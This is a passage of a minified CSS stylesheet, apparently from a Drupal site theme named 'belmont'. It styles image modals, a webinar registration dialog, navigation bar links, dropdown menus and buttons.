.modal-body,.modal.modal-for-image-in-slider .modal-for-image-item,.modal.modal-for-image .modal-body,.modal.modal-for-image .modal-for-image-item{display:flex;align-items:center;justify-content:center;height:100%;width:100%}.modal.modal-for-image-in-slider .modal-for-image-item img,.modal.modal-for-image .modal-for-image-item img{visibility:hidden}#block-userlogin .accordion .accordion-title .modal.modal-for-image-in-slider .create-account-link,#block-userlogin .accordion .accordion-title .modal.modal-for-image .create-account-link,.accordion .accordion-title #block-userlogin .modal.modal-for-image-in-slider .create-account-link,.accordion .accordion-title #block-userlogin .modal.modal-for-image .create-account-link,.accordion .accordion-title .box.box-contact .box-btn .modal.modal-for-image-in-slider a,.accordion .accordion-title .box.box-contact .box-btn .modal.modal-for-image a,.accordion .accordion-title .cta-bar .cta-bar-actions .modal.modal-for-image-in-slider a,.accordion .accordion-title .cta-bar .cta-bar-actions .modal.modal-for-image a,.accordion .accordion-title .form-actions .modal.modal-for-image-in-slider input[type=submit]:not(#edit-reset),.accordion .accordion-title .form-actions .modal.modal-for-image input[type=submit]:not(#edit-reset),.accordion .accordion-title .jumbotron .btn-outline-secondary-wrap .modal.modal-for-image-in-slider a,.accordion .accordion-title .jumbotron .btn-outline-secondary-wrap .modal.modal-for-image a,.accordion .accordion-title .modal.modal-for-image-in-slider .btn,.accordion .accordion-title .modal.modal-for-image-in-slider .product-tabs-wrap a.button,.accordion .accordion-title .modal.modal-for-image-in-slider .request-box .request-box-cta a,.accordion .accordion-title .modal.modal-for-image-in-slider .resource-default .resource-default-item .resource-default-item-actions a,.accordion .accordion-title .modal.modal-for-image .btn,.accordion .accordion-title .modal.modal-for-image .product-tabs-wrap a.button,.accordion .accordion-title .modal.modal-for-image .request-box .request-box-cta a,.accordion .accordion-title .modal.modal-for-image .resource-default .resource-default-item .resource-default-item-actions a,.box.box-contact .box-btn .accordion .accordion-title .modal.modal-for-image-in-slider a,.box.box-contact .box-btn .accordion .accordion-title .modal.modal-for-image a,.cta-bar .cta-bar-actions .accordion .accordion-title .modal.modal-for-image-in-slider a,.cta-bar .cta-bar-actions .accordion .accordion-title .modal.modal-for-image a,.form-actions .accordion .accordion-title .modal.modal-for-image-in-slider input[type=submit]:not(#edit-reset),.form-actions .accordion .accordion-title .modal.modal-for-image input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .accordion .accordion-title .modal.modal-for-image-in-slider a,.jumbotron .btn-outline-secondary-wrap .accordion .accordion-title .modal.modal-for-image a,.modal.modal-for-image #block-userlogin .accordion .accordion-title .create-account-link,.modal.modal-for-image-in-slider #block-userlogin .accordion .accordion-title .create-account-link,.modal.modal-for-image-in-slider .accordion .accordion-title #block-userlogin .create-account-link,.modal.modal-for-image-in-slider .accordion .accordion-title .box.box-contact .box-btn a,.modal.modal-for-image-in-slider .accordion .accordion-title .btn,.modal.modal-for-image-in-slider .accordion .accordion-title .cta-bar .cta-bar-actions a,.modal.modal-for-image-in-slider .accordion .accordion-title .form-actions input[type=submit]:not(#edit-reset),.modal.modal-for-image-in-slider .accordion .accordion-title .jumbotron .btn-outline-secondary-wrap a,.modal.modal-for-image-in-slider .accordion .accordion-title .product-tabs-wrap a.button,.modal.modal-for-image-in-slider .accordion .accordion-title .request-box .request-box-cta a,.modal.modal-for-image-in-slider .accordion .accordion-title .resource-default .resource-default-item .resource-default-item-actions a,.modal.modal-for-image-in-slider .box.box-contact .box-btn .accordion .accordion-title a,.modal.modal-for-image-in-slider .cta-bar .cta-bar-actions .accordion .accordion-title a,.modal.modal-for-image-in-slider .form-actions .accordion .accordion-title input[type=submit]:not(#edit-reset),.modal.modal-for-image-in-slider .jumbotron .btn-outline-secondary-wrap .accordion .accordion-title a,.modal.modal-for-image-in-slider .modal-close,.modal.modal-for-image .accordion .accordion-title #block-userlogin .create-account-link,.modal.modal-for-image .accordion .accordion-title .box.box-contact .box-btn a,.modal.modal-for-image .accordion .accordion-title .btn,.modal.modal-for-image .accordion .accordion-title .cta-bar .cta-bar-actions a,.modal.modal-for-image .accordion .accordion-title .form-actions input[type=submit]:not(#edit-reset),.modal.modal-for-image .accordion .accordion-title .jumbotron .btn-outline-secondary-wrap a,.modal.modal-for-image .accordion .accordion-title .product-tabs-wrap a.button,.modal.modal-for-image .accordion .accordion-title .request-box .request-box-cta a,.modal.modal-for-image .accordion .accordion-title .resource-default .resource-default-item .resource-default-item-actions a,.modal.modal-for-image .box.box-contact .box-btn .accordion .accordion-title a,.modal.modal-for-image .cta-bar .cta-bar-actions .accordion .accordion-title a,.modal.modal-for-image .form-actions .accordion .accordion-title input[type=submit]:not(#edit-reset),.modal.modal-for-image .jumbotron .btn-outline-secondary-wrap .accordion .accordion-title a,.modal.modal-for-image .modal-close,.product-tabs-wrap .accordion .accordion-title .modal.modal-for-image-in-slider a.button,.product-tabs-wrap .accordion .accordion-title .modal.modal-for-image a.button,.product-tabs-wrap .modal.modal-for-image-in-slider .accordion .accordion-title a.button,.product-tabs-wrap .modal.modal-for-image .accordion .accordion-title a.button,.request-box .request-box-cta .accordion .accordion-title .modal.modal-for-image-in-slider a,.request-box .request-box-cta .accordion .accordion-title .modal.modal-for-image a,.request-box .request-box-cta .modal.modal-for-image-in-slider .accordion .accordion-title a,.request-box .request-box-cta .modal.modal-for-image .accordion .accordion-title a,.resource-default .resource-default-item .resource-default-item-actions .accordion .accordion-title .modal.modal-for-image-in-slider a,.resource-default .resource-default-item .resource-default-item-actions .accordion .accordion-title .modal.modal-for-image a,.resource-default .resource-default-item .resource-default-item-actions .modal.modal-for-image-in-slider .accordion .accordion-title a,.resource-default .resource-default-item .resource-default-item-actions .modal.modal-for-image .accordion .accordion-title a{position:absolute;top:15px;right:15px}#webinarRegistration .modal-dialog{max-width:812px}#webinarRegistration .modal-content{height:min(100vh,900px)}#webinarRegistration .modal-header{padding-bottom:1rem}#webinarRegistration .modal-body{margin:0;padding:0}#webinarRegistration iframe{display:block;height:100%;width:100%;border:0 none}#webinarRegistration #block-webinarregistration{height:100%}#webinarRegistration #block-webinarregistration p{height:100%;margin:0;padding:0}.navbar{width:100vw;height:105px;transition:all .3s ease}.navbar .navbar-nav{align-items:center}.navbar .navbar-brand{min-height:60px;display:flex;align-items:center}.navbar .navbar-brand img{transition:all 1s ease}.navbar .navbar-toggler{outline:none;margin-right:-26px}.navbar div.nav-link:not(.menu-tertiary):not(.btn){padding:0;letter-spacing:2px}.navbar a.nav-link-inner[href=""]{cursor:default}.navbar a.nav-link-inner:not(.menu-category),.navbar a.nav-link:not(.menu-tertiary):not(.btn),.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a:not(.menu-tertiary):not(.btn),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a:not(.menu-tertiary):not(.btn){font-weight:500;text-transform:uppercase;letter-spacing:2px;font-size:16px!important;white-space:nowrap;transition:all .3s ease;margin-left:20px;margin-right:20px;padding-left:0!important;padding-right:0!important;min-height:20px;position:relative}.navbar a.nav-link:not(.menu-tertiary):not(.btn),.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a:not(.menu-tertiary):not(.btn),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a:not(.menu-tertiary):not(.btn){padding:0;margin-left:20px;margin-right:20px;line-height:1.5;font-size:16px!important}.navbar .belmont-navigation>.navbar-nav>.nav-item>a.nav-link:not(.menu-tertiary):not(.btn),.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>a:not(.menu-tertiary):not(.btn),.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .belmont-navigation>.navbar-nav>.nav-item>a:not(.menu-tertiary):not(.btn),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .belmont-navigation>ul.navbar-nav>li>a:not(.menu-tertiary):not(.btn),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .belmont-navigation>.navbar-nav>.nav-item>a:not(.menu-tertiary):not(.btn){min-height:20px;position:relative;letter-spacing:2px}.navbar .belmont-navigation>.navbar-nav>.nav-item>a.nav-link:not(.menu-tertiary):not(.btn):focus,.navbar .belmont-navigation>.navbar-nav>.nav-item>a.nav-link:not(.menu-tertiary):not(.btn):hover,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>a:not(.menu-tertiary):not(.btn):focus,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>a:not(.menu-tertiary):not(.btn):hover,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .belmont-navigation>.navbar-nav>.nav-item>a:not(.menu-tertiary):not(.btn):focus,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .belmont-navigation>.navbar-nav>.nav-item>a:not(.menu-tertiary):not(.btn):hover,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .belmont-navigation>ul.navbar-nav>li>a:not(.menu-tertiary):not(.btn):focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .belmont-navigation>ul.navbar-nav>li>a:not(.menu-tertiary):not(.btn):hover,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .belmont-navigation>.navbar-nav>.nav-item>a:not(.menu-tertiary):not(.btn):focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .belmont-navigation>.navbar-nav>.nav-item>a:not(.menu-tertiary):not(.btn):hover{color:#fff}.navbar .nav-item,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li{position:relative}.navbar .nav-item .nav-link-link,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .nav-link-link,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li .nav-link-link{display:flex;align-items:center}.navbar .nav-item .nav-link-link .nav-link-inner,.navbar .nav-item>.nav-link,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .nav-item>a,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .nav-link-link .nav-link-inner,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li>.nav-link,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li>a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li .nav-link-link .nav-link-inner,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li>.nav-link,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li>a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .nav-item>a{font-weight:500}.navbar .nav-item ul.belmont-navigation-level-1,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1{display:none;box-shadow:0 2px 7px 0 rgba(0,0,0,.15);background:#fff;position:absolute;top:54px;left:-10px;padding:calc(30px - .4rem) 30px;flex-direction:column;align-items:flex-start}.navbar .nav-item ul.belmont-navigation-level-1 a:not(.menu-category):not(.menu-tertiary),.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1 a:not(.menu-category):not(.menu-tertiary),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1 a:not(.menu-category):not(.menu-tertiary){font-weight:500;text-transform:none;font-size:18px;letter-spacing:0!important}.navbar .nav-item ul.belmont-navigation-level-1 a,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1 a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1 a{transition:all .3s ease;color:#094669}.navbar .nav-item ul.belmont-navigation-level-1 a:focus,.navbar .nav-item ul.belmont-navigation-level-1 a:hover,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1 a:focus,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1 a:hover,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1 a:focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1 a:hover{color:#ec342e}.navbar .nav-item ul.belmont-navigation-level-1 .nav-item,.navbar .nav-item ul.belmont-navigation-level-1 body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1 .nav-item,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1 ul>li,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .nav-item ul.belmont-navigation-level-1 ul>li,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1 .nav-item,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1 ul>li{display:block;width:100%}.navbar .nav-item ul.belmont-navigation-level-1 .nav-item>div.nav-link,.navbar .nav-item ul.belmont-navigation-level-1 body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li>div.nav-link,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1 .nav-item>div.nav-link,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1 ul>li>div.nav-link,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .nav-item ul.belmont-navigation-level-1 ul>li>div.nav-link,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1 .nav-item>div.nav-link,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1 ul>li>div.nav-link{margin-bottom:10px}.navbar .nav-item ul.belmont-navigation-level-1>.nav-link-link .nav-link-inner,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1>.nav-link-link .nav-link-inner,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1>.nav-link-link .nav-link-inner{padding:0;margin:17px 0}.navbar .nav-item ul.belmont-navigation-level-1 .nav-link-inner:not(.menu-category),.navbar .nav-item ul.belmont-navigation-level-1 a.nav-link:not(.menu-tertiary),.navbar .nav-item ul.belmont-navigation-level-1 body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a:not(.menu-tertiary),.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1 .nav-link-inner:not(.menu-category),.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1 a:not(.menu-tertiary),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1 .nav-link-inner:not(.menu-category),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1 a:not(.menu-tertiary),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .nav-item ul.belmont-navigation-level-1 a:not(.menu-tertiary){padding-top:.4rem;padding-bottom:.4rem;margin-left:0;margin-right:0}.navbar .nav-item ul.belmont-navigation-level-1 a.nav-link:not(.menu-tertiary):not(.btn):after,.navbar .nav-item ul.belmont-navigation-level-1 a.nav-link:not(.menu-tertiary):not(.btn):hover:after,.navbar .nav-item ul.belmont-navigation-level-1 body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a:not(.menu-tertiary):not(.btn):after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1 a:not(.menu-tertiary):not(.btn):after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1 a:not(.menu-tertiary):not(.btn):after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .nav-item ul.belmont-navigation-level-1 a:not(.menu-tertiary):not(.btn):after{display:none!important}.navbar .nav-link-inner.menu-category{pointer-events:none;font-size:16px!important;font-weight:700!important;color:#9c9c9c!important;margin:25px 0 5px!important;padding-left:0!important;padding-right:0!important;display:block;text-transform:uppercase;white-space:nowrap}.navbar .nav-link-inner.menu-category:focus,.navbar .nav-link-inner.menu-category:hover{color:#9c9c9c!important}.navbar .nav-link-inner.menu-category:after{display:none!important}.navbar .navbar-nav .nav-item:first-child .nav-link-inner.menu-category,.navbar .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li:first-child .nav-link-inner.menu-category,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .navbar-nav ul>li:first-child .nav-link-inner.menu-category{margin-top:.4rem!important}.navbar .nav-link.menu-tertiary,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.menu-tertiary,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a.menu-tertiary{font-weight:500!important;text-transform:none!important;font-size:16px!important;letter-spacing:0!important;padding-left:0;padding-right:0;margin-left:0;margin-right:0}.navbar .navbar-nav .nav-item:last-child .nav-link.menu-tertiary,.navbar .navbar-nav .nav-item:last-child body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.menu-tertiary,.navbar .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li:last-child .nav-link.menu-tertiary,.navbar .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li:last-child a.menu-tertiary,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .navbar-nav ul>li:last-child .nav-link.menu-tertiary,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .navbar-nav ul>li:last-child a.menu-tertiary,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .navbar-nav .nav-item:last-child a.menu-tertiary{margin-bottom:0!important;padding-bottom:.1rem!important}.navbar .nav-link.menu-tertiary.menu-tertiary-first,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.menu-tertiary.menu-tertiary-first,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a.menu-tertiary.menu-tertiary-first{border-top:1px solid #979797;padding-top:18px!important;margin-top:20px}.navbar .belmont-navigation-level-2{display:block}.navbar .belmont-navigation>.navbar-nav>.nav-item>a.nav-link:not(.menu-tertiary):not(.btn),.navbar .nav-link>.nav-link-link>.nav-link-inner,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>a:not(.menu-tertiary):not(.btn),.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .belmont-navigation>.navbar-nav>.nav-item>a:not(.menu-tertiary):not(.btn),.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a>.nav-link-link>.nav-link-inner,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .belmont-navigation>ul.navbar-nav>li>a:not(.menu-tertiary):not(.btn),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .belmont-navigation>.navbar-nav>.nav-item>a:not(.menu-tertiary):not(.btn),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a>.nav-link-link>.nav-link-inner{position:relative}.navbar .belmont-navigation>.navbar-nav>.nav-item>a.nav-link:not(.menu-tertiary):not(.btn):after,.navbar .nav-link>.nav-link-link>.nav-link-inner:after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>a:not(.menu-tertiary):not(.btn):after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .belmont-navigation>.navbar-nav>.nav-item>a:not(.menu-tertiary):not(.btn):after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a>.nav-link-link>.nav-link-inner:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .belmont-navigation>ul.navbar-nav>li>a:not(.menu-tertiary):not(.btn):after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .belmont-navigation>.navbar-nav>.nav-item>a:not(.menu-tertiary):not(.btn):after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a>.nav-link-link>.nav-link-inner:after{position:absolute;content:"";display:none;height:3px;width:100%;left:0;bottom:28%;background:#ec342e}.navbar .belmont-navigation>.navbar-nav>.nav-item>a.nav-link:not(.menu-tertiary):not(.btn):hover:after,.navbar .dropdown-main-menu.active .nav-link-inner:after,.navbar .nav-link-inner.active-trail:after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>a:not(.menu-tertiary):not(.btn):hover:after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .belmont-navigation>.navbar-nav>.nav-item>a:not(.menu-tertiary):not(.btn):hover:after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.dropdown-main-menu.is-active .nav-link-inner:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .belmont-navigation>ul.navbar-nav>li>a:not(.menu-tertiary):not(.btn):hover:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .belmont-navigation>.navbar-nav>.nav-item>a:not(.menu-tertiary):not(.btn):hover:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a.dropdown-main-menu.is-active .nav-link-inner:after{display:block}.navbar .nav-item:hover .nav-item.dropdown,.navbar .nav-item:hover body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.dropdown,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li:hover .nav-item.dropdown,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li:hover ul>li.dropdown,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .nav-item:hover ul>li.dropdown,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li:hover .nav-item.dropdown,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li:hover ul>li.dropdown{align-items:center;display:flex;flex-direction:column}.navbar .btn-outline-info,.navbar .product-tabs-wrap a.button,.navbar .request-box .request-box-cta a,.product-tabs-wrap .navbar a.button,.request-box .request-box-cta .navbar a{letter-spacing:2px!important;font-size:16px!important;white-space:nowrap;padding:.375rem 1.8rem;font-size:1.1rem;line-height:1.5;margin-left:20px}.navbar .btn-outline-info:focus,.navbar .btn-outline-info:hover,.navbar .product-tabs-wrap a.button:focus,.navbar .product-tabs-wrap a.button:hover,.navbar .request-box .request-box-cta a:focus,.navbar .request-box .request-box-cta a:hover,.product-tabs-wrap .navbar a.button:focus,.product-tabs-wrap .navbar a.button:hover,.request-box .request-box-cta .navbar a:focus,.request-box .request-box-cta .navbar a:hover{color:#094669!important;background:#fff;border-color:#fff}.navbar .btn-outline-info:focus i,.navbar .btn-outline-info:hover i,.navbar .product-tabs-wrap a.button:focus i,.navbar .product-tabs-wrap a.button:hover i,.navbar .request-box .request-box-cta a:focus i,.navbar .request-box .request-box-cta a:hover i,.product-tabs-wrap .navbar a.button:focus i,.product-tabs-wrap .navbar a.button:hover i,.request-box .request-box-cta .navbar a:focus i,.request-box .request-box-cta .navbar a:hover i{color:#094669}#block-userlogin .navbar .create-account-link,.box.box-contact .box-btn .navbar a,.cta-bar .cta-bar-actions .navbar a,.form-actions .navbar input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .navbar a,.navbar #block-userlogin .create-account-link,.navbar .box.box-contact .box-btn a,.navbar .btn,.navbar .cta-bar .cta-bar-actions a,.navbar .form-actions input[type=submit]:not(#edit-reset),.navbar .jumbotron .btn-outline-secondary-wrap a,.navbar .product-tabs-wrap a.button,.navbar .request-box .request-box-cta a,.navbar .resource-default .resource-default-item .resource-default-item-actions a,.product-tabs-wrap .navbar a.button,.request-box .request-box-cta .navbar a,.resource-default .resource-default-item .resource-default-item-actions .navbar a{font-weight:400}.navbar .btn-icon{margin-left:20px}.scrolled.body{padding-top:80px}.scrolled .navbar{height:80px}.scrolled .navbar .navbar-brand img{transform:scale(.89) translateX(-11px)}.navbar-overlay{background:#022943;position:fixed;top:60px;left:0;width:100%;height:100%;opacity:.7;z-index:111}.navbar .btn-outline-info:not(:disabled):not(.disabled).active,.navbar .product-tabs-wrap a.button:not(:disabled):not(.disabled).active,.navbar .request-box .request-box-cta a:not(:disabled):not(.disabled).active,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .product-tabs-wrap a.is-active.button:not(:disabled):not(.disabled),.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .request-box .request-box-cta a.is-active:not(:disabled):not(.disabled),.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-outline-info.is-active:not(:disabled):not(.disabled),.product-tabs-wrap .navbar a.button:not(:disabled):not(.disabled).active,.product-tabs-wrap .navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active.button:not(:disabled):not(.disabled),.product-tabs-wrap body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a.is-active.button:not(:disabled):not(.disabled),.request-box .request-box-cta .navbar a:not(:disabled):not(.disabled).active,.request-box .request-box-cta .navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active:not(:disabled):not(.disabled),.request-box .request-box-cta body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a.is-active:not(:disabled):not(.disabled),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .product-tabs-wrap a.is-active.button:not(:disabled):not(.disabled),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .request-box .request-box-cta a.is-active:not(:disabled):not(.disabled),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a.btn-outline-info.is-active:not(:disabled):not(.disabled){background:transparent!important}.navbar .btn-outline-info:not(:disabled):not(.disabled).active:focus,.navbar .btn-outline-info:not(:disabled):not(.disabled).active:hover,.navbar .product-tabs-wrap a.button:not(:disabled):not(.disabled).active:focus,.navbar .product-tabs-wrap a.button:not(:disabled):not(.disabled).active:hover,.navbar .request-box .request-box-cta a:not(:disabled):not(.disabled).active:focus,.navbar .request-box .request-box-cta a:not(:disabled):not(.disabled).active:hover,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .product-tabs-wrap a.is-active.button:not(:disabled):not(.disabled):focus,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .product-tabs-wrap a.is-active.button:not(:disabled):not(.disabled):hover,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .request-box .request-box-cta a.is-active:not(:disabled):not(.disabled):focus,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .request-box .request-box-cta a.is-active:not(:disabled):not(.disabled):hover,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-outline-info.is-active:not(:disabled):not(.disabled):focus,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-outline-info.is-active:not(:disabled):not(.disabled):hover,.product-tabs-wrap .navbar a.button:not(:disabled):not(.disabled).active:focus,.product-tabs-wrap .navbar a.button:not(:disabled):not(.disabled).active:hover,.product-tabs-wrap .navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active.button:not(:disabled):not(.disabled):focus,.product-tabs-wrap .navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active.button:not(:disabled):not(.disabled):hover,.product-tabs-wrap body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a.is-active.button:not(:disabled):not(.disabled):focus,.product-tabs-wrap body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a.is-active.button:not(:disabled):not(.disabled):hover,.request-box .request-box-cta .navbar a:not(:disabled):not(.disabled).active:focus,.request-box .request-box-cta .navbar a:not(:disabled):not(.disabled).active:hover,.request-box .request-box-cta .navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active:not(:disabled):not(.disabled):focus,.request-box .request-box-cta .navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active:not(:disabled):not(.disabled):hover,.request-box .request-box-cta body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a.is-active:not(:disabled):not(.disabled):focus,.request-box .request-box-cta body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a.is-active:not(:disabled):not(.disabled):hover,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .product-tabs-wrap a.is-active.button:not(:disabled):not(.disabled):focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .product-tabs-wrap a.is-active.button:not(:disabled):not(.disabled):hover,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .request-box .request-box-cta 